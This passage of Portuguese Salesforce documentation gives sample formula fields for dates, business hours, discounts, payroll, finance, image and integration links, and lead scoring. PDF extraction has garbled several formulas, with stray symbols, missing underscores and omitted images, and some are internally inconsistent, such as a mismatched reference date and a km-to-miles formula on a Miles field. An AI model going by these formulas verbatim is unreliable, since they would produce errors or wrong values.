Adicionar anos a uma data é bastante simples, mas é preciso verificar se a data futura é válida. Ou seja, somar cinco anos a 29 de fevereiro (ano bissexto) resulta em uma data inválida. A seguinte fórmula adiciona *num\_years* à *data* verificando se a data é 29 de fevereiro

e se a data futura não é um ano bissexto. Se essas condições forem verdadeiras, a fórmula retornará 1° de março do ano futuro. Caso contrário, a fórmula define a Data para o mesmo mês e dia de *num\_years* no futuro.

```
IF(
 AND(
   MONTH( date ) = 2,
   DAY( date ) = 29,
   NOT(
     OR(
       MOD( YEAR( date ), 400 ) = 0,
       AND(
         MOD( YEAR( date ), 4 ) = 0,
         MOD( YEAR( date ), 100 ) != 0
       )
      )
   )
 ),
 DATE( YEAR( date ) + num_years, 3, 1),
 DATE( YEAR( date ) + num_years, MONTH( date ), DAY( date ) )
)
```
Adicionar meses a uma data é um pouco mais complicado, visto que eles variam em comprimento e o ciclo de meses reinicia a cada ano. Portanto, um dia válido em um mês (31 de janeiro) pode não ser válido em outro (31 de fevereiro). Uma solução simples é aproximar a duração de cada mês como 365/12 dias:

*date* + ( ( 365 / 12 ) \* *Number\_months* )

Embora essa fórmula forneça uma boa estimativa, ela não retorna uma data exata. Por exemplo, se você adicionar dois meses a 30 de abril com esse método, a fórmula retornará 29 de junho, em vez de 30 de junho. Retornar uma data exata depende da preferência da sua organização. Por exemplo, quando você adiciona um mês a 31 de janeiro, deveria retornar 28 de fevereiro (último dia do mês seguinte) ou 2 de março (30 dias depois de 31 de janeiro)?

Esta fórmula faz o seguinte:

- **•** Retorna 1° de março se o mês futuro for fevereiro e o dia for maior do que 28. Essa parte da fórmula é executada da mesma forma para anos bissextos e não bissextos.
- **•** Retorna o primeiro dia do próximo mês se o mês futuro for abril, junho, setembro ou novembro e o dia for maior do que 30.
- **•** Caso contrário, retorna a data correta no mês futuro.

Essa fórmula de exemplo adiciona dois meses à determinada data. É possível modificar as condições dessa fórmula se você preferir comportamentos diferentes para datas no fim do mês.

```
DATE(
 YEAR( date ) + FLOOR( ( MONTH ( date ) + 2 - 1 ) / 12 ),
 MOD( MONTH ( date ) + 2 - 1 +
    IF( DAY ( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
      2, 28,
      4, 30,
      6, 30,
     9, 30,
     11, 30,
     31 ), 1, 0 ), 12 ) + 1,
    IF( DAY( date ) > CASE( MOD( MONTH( date ) + 2 - 1, 12 ) + 1,
      2, 28,
      4, 30,
```

```
6, 30,
      9, 30,
      11, 30,
      31 ),
    1, DAY( date )
 )
)
```
Se você estiver usando essas fórmulas para datas de vencimento, talvez queira subtrair um dia do valor de retorno para certificar-se de que alguma ação seja concluída antes da data calculada.

<span id="page-4227-0"></span>Adicionando dias úteis a uma data

Esta fórmula encontra três dias úteis a partir de determinada *data*.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 3, date + 2 + 3,
 4, date + 2 + 3,
 5, date + 2 + 3,
 6, date + 1 + 3,
  date + 3
\lambda
```
<span id="page-4227-1"></span>Esta fórmula encontra o dia da semana do valor do campo *data*. Se a data for quarta, quinta ou sexta-feira, a fórmula adiciona cinco dias de calendário (dois dias de fim de semana, três dias de semana) até a data para levar em conta o fim de semana. Se a *data* for um sábado, será preciso de quatro dias adicionais de calendário. Para qualquer outro dia da semana (domingo - terça-feira), basta adicionar três dias. É possível modificar facilmente essa fórmula para adicionar mais ou menos dias úteis. A dica para obter o dia da semana pode ser útil se você precisar ajustar essa fórmula.

#### Encontrando a hora, o minuto ou o segundo de uma Data/Hora

Para obter a hora, minuto e segundo de um campo Data/hora como valor numérico, use as seguintes fórmulas, onde *TZoffset* é a diferença entre o fuso horário do usuário e GMT. Para o formato de 24 horas:

VALUE( MID( TEXT( *date/time* - *TZoffset* ), 12, 2 ) )

Para o formato de 12 horas:

```
IF(
 OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
 ),
 12,
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
   -
  IF(
    VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
    0,12
  )
)
```
Para minutos:

```
VALUE( MID( TEXT( date/time - TZoffset ), 15, 2 ) )
```
Para segundos:

```
VALUE( MID( TEXT( date/time - TZoffset ), 18, 2 ) )
```
E, para obter "AM" ou "PM" como string, use:

```
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
 "AM",
  "PM"
\lambda
```
Para retornar a hora como string em formato "HH:MM:SS A/PM", use a seguinte fórmula:

```
IF(
  OR(
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 0,
   VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) = 12
  ),
  "12",
  TEXT( VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) )
   -
   IF(
     VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
     \Omega.
     12
   )
  )
)
& ":" &
MID( TEXT( date/time - TZoffset ), 15, 2 )
& ":" &
MID( TEXT( date/time - TZoffset ), 18, 2 )
& " " &
IF(
 VALUE( MID( TEXT( date/time - TZoffset ), 12, 2 ) ) < 12,
  "AM",
  "PM"
\lambda
```
<span id="page-4228-0"></span>Ao trabalhar com hora em campos de fórmulas, é preciso considerar a diferença de hora entre sua organização e GMT. Consulte [Observação](#page-4220-0) [sobre data/hora e fusos horários](#page-4220-0) na página 4215 para obter ajuda para entender o deslocamento de fuso horário utilizado nessa fórmula.

Encontrando o tempo decorrido entre a Data/Horas

Para encontrar a diferença entre dois valores de data como um número, subtraia um do outro da seguinte maneira: **date 1** date 2 para retornar a diferença em dias.

Localizar o tempo decorrido entre dois valores de Data/hora é um pouco mais complexo. Esta fórmula converte a diferença entre dois valores de data/hora, **datetime** 1 e **datetime** 2, em dias, horas e minutos.

```
IF(
 datetime_1 - datetime_2 > 0 ,
 TEXT( FLOOR( datetime_1 - datetime_2 ) ) & " days "
 & TEXT( FLOOR( MOD( (datetime_1 - datetime_2 ) * 24, 24 ) ) ) & " hours "
 & TEXT( ROUND( MOD( (datetime_1 - datetime_2 ) * 24 * 60, 60 ), 0 ) ) & " minutes",
 ""
)
```
<span id="page-4229-0"></span>Encontrando o número de horas úteis entre duas datas/horas

A fórmula para encontrar o horário comercial entre dois valores de Data/hora expande a fórmula para encontrar dias úteis decorridos. Isso funciona com o mesmo princípio do uso de uma Data/hora de referência, nesse caso 8/1/1900 às 16h GMT (9h PDT) e, em seguida, localizando suas respectivas distâncias de Datas a partir dessa referência. A fórmula arredonda o valor que encontra para a hora mais próxima e supõe um dia de trabalho de 8 horas, das 9h às 17h.

```
ROUND (8 * (( 5 * FLOOR( ( DATEVALUE( date/time 1 ) - DATE( 1900, 1, 8) ) / 7) +
   MIN(5,
    MOD( DATEVALUE( date/time_1 ) - DATE( 1900, 1, 8), 7) +
    MIN( 1, 24 / 8 * ( MOD( date/time_1 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1 ) )
)
    )
  )
 -
  ( 5 * FLOOR( ( DATEVALUE( date/time 2 ) - DATE( 1900, 1, 8) ) / 7) +
    MIN(5,
     MOD( DATEVALUE( date/time_2 ) - DATE( 1996, 1, 1), 7 ) +
     MIN( 1, 24 / 8 * ( MOD( date/time_2 - DATETIMEVALUE( '1900-01-08 16:00:00' ), 1) )
)
   )
  )
 ),
0 )
```
É possível alterar os oitos da fórmula para levar em conta um dia de trabalho mais ou menos longo. Se você mora em um fuso horário diferente ou seu dia de trabalho não inicia às 9h, altere a hora de referência para o início do seu dia de trabalho em GMT. Consulte [Uma](#page-4220-0) [nota sobre data/hora e fusos horários](#page-4220-0) para encontrar mais informações

CONSULTE TAMBÉM: [Usando valores de data e de data/hora em fórmulas](#page-4219-0) [Exemplos de campos de fórmula avançada](#page-4210-0)

[Dicas para criar fórmulas](#page-4149-0)

# Amostras de fórmulas de desconto

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

# Desconto de manutenção e serviços

Este campo de fórmula usa dois campos de moeda personalizados: Valor de manutenção e Taxa de serviços. Ela exibirá "Com desconto" em uma oportunidade se seus valores de manutenção e taxas de serviços não forem iguais ao valor do campo padrão Valor da oportunidade. Caso contrário, "Preço integral" será exibido.

```
IF(Maintenance Amount c + Services Amount c <> Amount,
"Discounted",
"Full Price")
```
# Valor de desconto da oportunidade

Esta fórmula calcula a diferença entre o Valor do produto e seu Valor do desconto (Discount Amount). Observe que Valor do desconto é um campo de moeda personalizado.

Amount -

Discount Amount c

## Desconto da oportunidade arredondado

Use esta fórmula para calcular o valor descontado de uma oportunidade arredondada para dois dígitos. Esse exemplo é um campo de fórmula numérico em oportunidades que usa um campo de porcentagem personalizado denominado Porcentagem de desconto.

ROUND(Amount-Amount\* Discount\_Percent\_\_c,2)

## Desconto de oportunidade com aprovação

Esta fórmula acrescenta a caixa de seleção "Desconto aprovado" a uma oportunidade. Ela usa lógica condicional para verificar o valor do indicador de aprovação antes de calcular a comissão.

IF(Discount\_Approved\_\_c, ROUND(Amount – Amount \* DiscountPercent\_\_c, 2), Amount)

# Amostras de fórmulas de serviços de funcionários

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

## Cálculo de bônus

O exemplo determina um valor de bônus de um funcionário com base no menor dos dois valores: o valor bruto do funcionário vezes o percentual de bônus ou um valor dividido homogeneamente pelo valor do desempenho da empresa entre todos os funcionários. Ela pressupõe que você tem um campo numérico personalizado para Número de funcionários, um campo de

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Disponível em: Salesforce

EDIÇÕES

Classic e Lightning Experience

percentual personalizado para Bônus percentual (Bonus Percent) e campos de moeda personalizados para o valor Bruto (Gross) do funcionário e para o Desempenho (Performance) da empresa.

```
MIN(Gross c * Bonus Percent c,
 Performance c / Number of Employees c)
```
#### 401K de funcionário

A fórmula de exemplo determina o valor a ser fornecido em correspondências de 401K de funcionário, com base em um programa de correspondência de metade da contribuição do funcionário, ou US\$250, o que for menor. Ela pressupõe que você tem um campo de moeda personalizado para Contribuição.

MIN(250, Contribution c /2)

#### Horas trabalhadas por semana

Esta fórmula usa uma guia personalizada para permitir o rastreamento de tempo das horas trabalhadas por dia. Ela usa um campo de fórmula para somar as horas por semana.

```
MonHours__c + TuesHours__c + WedsHours__c + ThursHours__c + FriHours__c
```
#### Valor de pagamento total

Esta fórmula determina o pagamento total ao calcular as horas regulares multiplicadas pelo valor da remuneração regular, mais as horas extras multiplicadas pelo valor da remuneração de horas extras.

```
Total Pay =
IF(Total Hours c \le 40, Total Hours c * Hourly Rate c,
40 * Hourly_Rate__c +
(Total_Hours__c - 40) * Overtime_Rate__c)
```
#### Amostras de fórmulas de rastreamento de despesas

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

#### Identificador de despesa

Esta fórmula exibe o texto "Despesa- " seguido do nome da viagem e do número da despesa. Esse é um campo de fórmula de texto que usa um campo personalizado de número da despesa.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

"Expense-" &

Trip Name c & "-" & ExpenseNum c

#### Cálculo de milhas

Esta fórmula calcula as despesas de milhas para visitar o local de um cliente a 35 centavos de dólar por milha.

Miles Driven c \* 0.35

# Amostras de fórmulas de cálculos financeiros

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

## Juros compostos

Esta fórmula calcula os juros resultantes após T anos, compostos M vezes por ano.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Principal  $c * ( 1 + Rate c / M ) ^ ( T * M )$ 

### Juros compostos contínuos

Esta fórmula calcula os juros acumulados após T anos, se compostos continuamente.

```
Principal c * EXP(Rate c * T)
```
### Custo do consultor

Esta fórmula calcula o número de dias de consultoria vezes 1200, considerando que esse campo de fórmula é um tipo de dados de moeda e a consultoria cobra uma taxa de US\$ 1.200,00 por dia. Observe que Dias de consultoria (Consulting Days) é um campo personalizado.

Consulting Days c \* 1200

### Margem bruta

Esta fórmula fornece um cálculo simples da margem bruta. Neste exemplo de fórmula, Total de vendas e Custo de mercadorias vendidas são campos de moeda personalizados.

Total\_Sales\_\_c - Cost\_of\_Goods\_Sold\_\_c

### Porcentagem da margem bruta

Esta fórmula calcula a margem bruta com base em uma porcentagem da margem.

Margin\_percent\_\_c \* Items\_Sold\_\_c \* Price\_item\_\_c

### Indicador do vencimento do pagamento

Esta fórmula retorna a data cinco dias após a data de início do contrato sempre que o campo Data de vencimento do pagamento (Payment Due Date) é deixado em branco. Data de vencimento do pagamento é um campo de data personalizado.

```
(BLANKVALUE(Payment Due Date c, StartDate +5)
```
#### Status do pagamento

Esta fórmula determina se a data de vencimento do pagamento passou e se o status do pagamento é "DEVEDOR". Em caso afirmativo, ela retorna o texto "PAGAMENTO ATRASADO". Em caso negativo, deixa o campo em branco. Este exemplo utiliza um campo de data personalizado chamado Data de vencimento do pagamento e um campo de texto personalizado denominado Status do pagamento em contratos.

```
IF(
AND(Payment Due Date c < TODAY(),
ISPICKVAL(Payment Status c, "UNPAID")),
"PAYMENT OVERDUE",
null )
```
## Amostras de fórmulas de link de imagens

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

#### Imagem do Yahoo! Imagem do Instant Messenger™

Esta fórmula exibe uma imagem que indica se o contato ou usuário está conectado no Yahoo! Instant Messenger no momento. Clicar na imagem abre a janela do Yahoo! Instant Messenger. Esta fórmula usa um campo de texto personalizado chamado Nome no Yahoo para armazenar o ID Yahoo! do usuário.

```
IF(ISBLANK(Yahoo_Name__c),"", HYPERLINK("ymsgr:sendIM?" & Yahoo_Name__c,
IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c & "&m=g&t=0", " ")))
```
#### Indicadores para prioridade de caso

Esta fórmula exibe uma imagem de indicador verde, amarelo ou vermelho para indicar a prioridade do caso.

```
IMAGE(
CASE( Priority,
"Low", "/img/samples/flag_green.gif",
"Medium", "/img/samples/flag_yellow.gif",
"High", "/img/samples/flag_red.gif",
"/s.gif"),
"Priority Flag")
```
#### Quadrados coloridos para duração do caso

Esta fórmula mostra uma imagem de 30 x 30 pixels vermelha, amarela ou verde, dependendo do valor do campo de número personalizado Duração do caso.

```
IF( Case Age c > 20,
IMAGE("/img/samples/color red.gif", "red", 30, 30),
IF( Case Age c > 10,
IMAGE("/img/samples/color_yellow.gif", "yellow", 30, 30),
IMAGE("/img/samples/color_green.gif", "green", 30, 30)
))
```
**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

#### Semáforos para status

Esta fórmula exibe uma imagem de semáforo verde, amarelo ou vermelho para indicar o status, usando um campo de lista de opções personalizado chamado Status do projeto. Use essa fórmula nos relatórios e modos de exibição de lista para criar uma exibição do painel de "Resumo de status".

```
IMAGE(
CASE(Project Status c,
"Green", "/img/samples/light_green.gif",
"Yellow", "/img/samples/light_yellow.gif",
"Red", "/img/samples/light red.gif",
"/s.qif"),
"status color")
```
## Estrelas para classificações

Esta fórmula exibe um conjunto de uma a cinco estrelas para indicar uma classificação ou pontuação.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/stars_100.gif",
"2", "/img/samples/stars_200.gif",
"3", "/img/samples/stars_300.gif",
"4", "/img/samples/stars 400.gif",
"5", "/img/samples/stars_500.gif",
"/img/samples/stars_000.gif"),
"rating")
```
## Círculos coloridos do estilo do Consumer Reports™ para classificações

Esta fórmula exibe um círculo colorido para indicar a classificação em uma escala de um a cinco, em que vermelho sólido significa um, metade vermelho significa dois, contorno em preto significa três, metade preto significa quatro e preto sólido significa cinco.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/rating1.gif",
"2", "/img/samples/rating2.gif",
"3", "/img/samples/rating3.gif",
"4", "/img/samples/rating4.gif",
"5", "/img/samples/rating5.gif",
"/s.gif"),
"rating")
```
#### Barras horizontais para indicar a pontuação

Esta fórmula exibe uma barra colorida horizontal (verde em um fundo branco) com comprimento proporcional a uma pontuação numérica. Neste exemplo, o comprimento máximo da barra é 200 pixels.

```
IMAGE("/img/samples/color green.gif", "green", 15, Industry Score c * 2) &
IMAGE("/s.gif", "white", 15,
200 - (Industry Score c * 2))
```
# Amostras de fórmulas de link de integração

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

## Link da API do aplicativo

Esta fórmula cria um link para um aplicativo fora do Salesforce, transmitindo os parâmetros de forma que ele possa se conectar ao Salesforce pela API SOAP e criar o compromisso necessário.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

HYPERLINK ("https://www.myintegration.com?sId=" & GETSESSIONID() & "?&rowID=" & Name & "action=CreateTask","Create a Meeting Request")

Importante: \$Api.Session\_ID e GETSESSIONID() retornam o mesmo valor: um identificador para a sessão atual no contexto atual. Esse contexto varia de acordo com o local onde a variável ou função global é avaliada. Por exemplo, se você usar qualquer dos dois em um campo de fórmula personalizado e esse campo for exibido em um layout de página padrão no Salesforce Classic, a sessão referenciada será uma sessão básica do Salesforce. O mesmo campo (ou o resultado da fórmula ou variável subjacente), quando usado em uma página do Visualforce, referencia uma sessão do Visualforce.

Os contextos de sessão são baseados no domínio da solicitação — ou seja, o contexto da sessão muda sempre que você cruza um limite de nome de host, como de .salesforce.com para .visual.force.com ou .lightning.force.com.

Identificadores de sessão de diferentes contextos, assim como as próprias sessões, são diferentes. Ao fazer a transição entre contextos, a sessão mais antiga é substituída pela nova e deixa de ser válida. O ID da sessão também muda nesse momento.

Normalmente, o Salesforce lida diretamente com a transferência da sessão entre contextos; porém, se você estiver passando o ID da sessão por conta própria, lembre-se que talvez seja preciso acessar \$Api.Session ID ou GETSESSIONID() novamente a partir do novo contexto para assegurar um ID de sessão válido.

Observe também que nem todas as sessões são criadas da mesma forma. Em particular, as sessões obtidas em um contexto do Lightning Experience têm privilégios reduzidos e não têm acesso à API. Não é possível usar esses IDs de sessão para fazer chamadas de API.

## Integração do rastreamento de envio

Esta fórmula cria um link para os sites de rastreamento de envio da FedEx, UPS ou DHL, dependendo do valor do campo da lista de opções personalizada Método de envio. Observe que os parâmetros mostrados neste exemplo para os sites da FedEx, UPS e DHL são ilustrativos e não representam os parâmetros corretos para todas as situações.

```
CASE(Shipping Method c,
"Fedex",
HYPERLINK("http://www.fedex.com/Tracking?ascend_header=1&clienttype
=dotcom&cntry_code=us&language=english&tracknumbers= "& tracking_id__c,"Track"),
"UPS",
HYPERLINK("http://wwwapps.ups.com/WebTracking/processInputRequest?HTMLVersion
=5.0&sort_by=status&loc=en_US&InquiryNumber1= "& tracking_id__c & "&track.x=32&track.y=7",
"Track") ,
"DHL",
HYPERLINK("http://track.dhl-usa.com/TrackByNbr.asp?ShipmentNumber=" &
tracking id c, "Track"), "")
```
# Integração da discagem automática do Skype™

Esta fórmula cria um campo de número de telefone com link que disca o número automaticamente através do aplicativo de telefone de VOIP Skype. Ela requer a instalação do aplicativo Skype (um produto de terceiros não fornecido pela Salesforce) em seu desktop.

HYPERLINK("callto://+" & Country\_Code\_\_c & Phone\_Unformatted\_\_c, Phone)

# Amostras de fórmulas de gerenciamento de leads

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

# Duração do lead (para leads abertos)

Esta fórmula verifica se um lead está aberto e, se estiver, calcula há quantos dias ele está aberto subtraindo a data e a hora de criação da data e hora atuais. O resultado é o número de dias com status aberto, arredondado para zero casas decimais. Se o lead não estiver aberto, o campo ficará em branco.



# Completude dos dados de lead

Esta fórmula calcula a porcentagem de determinados campos de lead que o pessoal de vendas insere. O campo de fórmula verifica os valores de dois campos de número personalizados: Telefone e Email. Se os campos estiverem vazios, a fórmula retorna o valor "0". A fórmula retorna um valor "1" para cada campo que contém um valor e multiplica esse total por 50 para fornecer a porcentagem dos campos que contêm dados.

 $(\text{IF}(\text{Phone} = \text{""}, 0, 1) + \text{IF}(\text{Email} = \text{""}, 0, 1)$   $*$  50

# Numeração do lead

Esta fórmula retorna um valor numérico para o valor do texto no campo de numeração automática Número do lead. Isso pode ser útil se você desejar usar o campo Número do lead em um cálculo, como circular, ou outros fins de roteamento. Observe que os campos de numeração automática são campos de texto e devem ser convertidos em número para cálculos numéricos.

VALUE(Lead\_Number\_\_c)

# Atribuição circular de casos ou leads

O exemplo de fórmula a seguir para leads assume que há três filas de leads e que você deseja atribuir um número igual de leads de entrada para cada fila. Também é possível atribuir casos usando uma fórmula semelhante.

```
MOD(VALUE(Lead Number c),
                  3)
```
Esta é a fórmula de um campo de fórmula personalizado chamado Round\_Robin\_ID que atribui a cada lead um valor de 0, 1 ou 2. Essa fórmula usa um campo de numeração automática personalizado chamado Número do lead que atribui a cada lead um número exclusivo a partir de 1. A função MOD divide o número do lead pelo número de filas de leads disponíveis (3 neste exemplo) e retorna um restante de 0, 1 ou 2. Use o valor desse campo de fórmula nas regras de atribuição de lead para atribuir registros de lead a diversas filas. Por exemplo:

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

- **•** Round\_Robin\_ID = 0 é atribuído à Fila A
- **•** Round\_Robin\_ID = 1 é atribuído à Fila B
- **•** Round\_Robin\_ID = 2 é atribuído à Fila C

## Amostras de fórmulas de métricas

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

### Conversão de temperatura

Esta fórmula converte graus Celsius em Fahrenheit.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

1.8 \* degrees\_celsius\_\_c + 32

## Conversão da unidade de medida

Esta fórmula converte quilômetros em milhas.

Miles\_\_c/.621371192

## Amostras de fórmulas de gerenciamento de oportunidades

EDIÇÕES Disponível em: Salesforce Classic e Lightning Experience Disponível em: **todas** as edições Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151. Receita do produto esperada Esta fórmula calcula a receita total de vários produtos, cada um com uma probabilidade de fechamento diferente.

ProductA\_probability\_\_c \* ProductA\_revenue\_\_c + ProductB\_probability\_\_c \* ProductB\_revenue\_\_c

### Cálculo de manutenção

Esta fórmula calcula as taxas de manutenção como 20% das taxas de licença por ano. Anos de manutenção é um campo personalizado nas oportunidades.

Amount \* Maint Years c \* 0.2

### Valores calculados com base na assinatura mensal

Esta fórmula calcula o valor de uma oportunidade com base na taxa de assinatura mensal multiplicada pelo período de assinatura.

Monthly\_Amount\_\_c \* Subscription\_Months\_\_c

#### Valor mensal

Esta fórmula divide o valor anual total por 12 meses.

Total\_value\_\_c / 12

#### Custos adicionais da oportunidade

Esta fórmula calcula a soma do Valor da oportunidade, do valor de manutenção e das taxas de serviço. Observe que Valor de manutenção (Maint amount) e Taxas de serviço (Service Fees) são campos de moeda personalizados.

Amount + Maint\_Amount\_\_c + Services\_Amount\_\_c

#### Categorização da oportunidade

Esta fórmula usa a lógica condicional para preencher o campo de texto Categoria da oportunidade com base no valor do campo padrão Valor. Oportunidades com valores abaixo de \$ 1.500 são de "Categoria 1", as entre \$ 1.500 e \$10.000 são de "Categoria 2" e as demais de "Categoria 3". Este exemplo usa declarações SE aninhadas.

IF(Amount < 1500, "Category 1", IF(Amount > 10000, "Category 3", "Category 2"))

#### Completude dos dados da oportunidade

Esta fórmula calcula a porcentagem de um grupo de campos que está sendo usada pela equipe de vendas. Esse campo de fórmula verifica se cinco campos estão em branco. Se estiverem, um zero será contado para cada campo. A função conta "1" para qualquer campo que contenha um valor e divide esse total por cinco (o número de campos avaliados). Observe que essa fórmula requer a seleção da opção Tratar como campos em branco em Tratamento de campo em branco enquanto a subguia Fórmula avançada é exibida.

```
(IF(ISBLANK(Maint_Amount__c), 0, 1) +
IF(ISBLANK(Services Amount c), 0,1) +
IF(ISBLANK(Discount_Percent__c), 0, 1) +
  IF(ISBLANK(Amount), 0, 1) +
   IF(ISBLANK(Timeline c), 0, 1)) / 5
```
#### Receita de licença esperada da oportunidade

Esta fórmula calcula a receita esperada para as licenças com base na probabilidade de fechamento.

```
Expected rev licenses c * Probability
```
#### Exibição de texto de receita da oportunidade

Esta fórmula retorna o valor de receita esperado de uma oportunidade no formato de texto e sem um símbolo de moeda. Por exemplo, se a Receita esperada de uma campanha for "\$ 200.000", esse campo de fórmula exibirá "200000".

TEXT(ExpectedRevenue)

#### Tamanho total do acordo da oportunidade

Esta fórmula calcula a soma dos valores de manutenção e taxas de serviços.

```
Amount + Maint_Amount__c + Services_Amount__c
```
## Preço total da oportunidade baseado em unidades

Esta fórmula gera preços de proposta com base no preço da unidade e no volume total.

Unit price c \* Volume c \* 20

### Cálculo de serviços profissionais

Esta fórmula estima os honorários de serviços profissionais a uma taxa média ponderada de \$1.200 por dia. Dias de consultoria é um campo personalizado nas oportunidades.

<span id="page-4239-0"></span>Consulting Days c \* 1200

#### Seleção de documento de vendas com base no estágio

Esta fórmula identifica um documento relevante na guia Documentos com base no Estágio da oportunidade. Use IDs de documento no formato "00l30000000j7AO".

```
CASE(StageName,
"Prospecting", "Insert 1st Document ID",
"Qualification", "Insert 2nd Document ID",
"Needs Analysis", "Insert 3rd Document ID",
"Value Proposition", ...
))
```
#### Orientador de vendas

Esta fórmula cria um hiperlink que abre um documento específico de estágio armazenado na guia Documentos. Ela usa o campo de fórmula personalizada definido anteriormente que identifica um documento com base no Estágio da oportunidade. Consulte [Seleção](#page-4239-0) [de documento de vendas com base no estágio](#page-4239-0) na página 4234

```
HYPERLINK("/servlet/servlet.FileDownload?file=" & Relevant Document c, "View Document in
New Window")
```
#### Custo de envio por peso

Esta fórmula calcula as tarifas postais com base no peso.

```
package weight c * cost lb c
```
#### Porcentagem do custo de envio

Esta fórmula calcula o custo de envio como uma fração do valor total.

```
Ship cost c / total amount c
```
## Taxas de comissão em camadas

Esta fórmula calcula o valor da comissão de 2% de uma oportunidade cuja probabilidade é 100%. Todas as demais oportunidades terão um valor de comissão de zero.

```
IF(Probability = 1,
ROUND (Amount * 0.02, 2),
0)
```
# Valor total do contrato proveniente da receita recorrente e não recorrente

Esta fórmula calcula os fluxos de receita recorrente e não recorrente ao longo da duração de um contrato.

```
Non_Recurring_Revenue__c + Contract_Length_Months__c * Recurring_Revenue__c
```
# Amostras de fórmulas de preços

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

# Valor total

Esta fórmula calcula o valor total com base no preço da unidade e no total de unidades.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Unit price c \* Total units c

## Preço de usuário

Esta fórmula calcula o preço por licença de usuário.

Total\_license\_rev\_\_c / Number\_user\_licenses\_\_c

# Amostras de fórmulas de cálculo de pontuação

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

## Pontuação de lead

Esta fórmula pontua os leads, fornecendo uma pontuação mais alta para chamadas telefônicas do que para solicitações do site.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

CASE(LeadSource, "Phone", 2, "Web", 1, 0)

Aqui está uma fórmula que pontua um lead com base em sua classificação:

```
CASE(1, IF(ISPICKVAL(Rating, "Hot"), 1, 0), 3, IF(ISPICKVAL(Rating, "Warm"), 1, 0), 2,
IF(ISPICKVAL(Rating, "Cold"), 1, 0), 1))
```
## Pontuação de sucesso do cliente

Esta fórmula usa um algoritmo de pontuação simples para classificar os clientes com uma pontuação alta em relação aos resultados de pesquisa positivos no Salesforce.

Survey\_Question\_1\_\_c \* 5 + Survey\_Question\_2\_\_c \*2

# Erros de fórmulas

- **•** "#Erro!" é exibido para um campo de fórmula se ocorrer um erro ao calcular o valor da fórmula. Para resolver o erro, verifique a fórmula.
	- **–** A fórmula está dividindo por zero? Se for esse o caso, verifique se o denominador de sua expressão é zero e forneça um valor alternativo. Por exemplo, o seguinte campo de fórmula de campanha está em branco se o número de oportunidades é zero:

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para exibir detalhes do campo de fórmula:

**•** "Exibir configuração"

Para criar, alterar ou excluir campos de fórmula:

**•** "Personalizar aplicativo"

```
IF(NumberOfOpportunities > 0,
 NumberOfWonOpportunities / NumberOfOpportunities, null)
```
**–** A fórmula está calculando um valor maior do que o valor máximo do tipo atual? Em caso afirmativo, você pode acrescentar L aos valores numéricos para torná-los Longos de modo que os produtos intermediários sejam longos e não ocorra estouro. O exemplo a seguir mostra como calcular corretamente a quantidade de milissegundos em um ano, multiplicando valores numéricos longos.

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;
Long ExpectedValue = 31536000000L;
System.assertEquals(MillsPerYear, ExpectedValue);
```
